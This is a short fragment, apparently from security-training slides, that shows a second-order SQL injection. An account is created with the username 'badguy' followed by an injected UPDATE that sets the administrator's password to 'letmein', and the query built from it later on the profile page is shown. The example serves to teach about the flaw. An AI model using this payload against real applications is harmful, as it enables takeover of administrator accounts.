 badguy';update users set password='letmein'
where user='administrator'--
CREATE AN ACCOUNT
LOGIN
administrator
letmein
PROFILE
select * from user_options where user='badguy';update users
set password='letmein' where user='administrator'--